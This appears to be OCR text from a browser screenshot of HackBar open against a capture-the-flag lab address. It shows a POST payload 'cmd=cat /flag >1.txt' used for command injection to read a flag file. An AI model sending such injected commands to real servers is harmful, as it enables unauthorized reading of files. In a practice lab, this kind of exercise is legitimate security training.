 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.12.153.8:30099/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=cat /flag >1.txt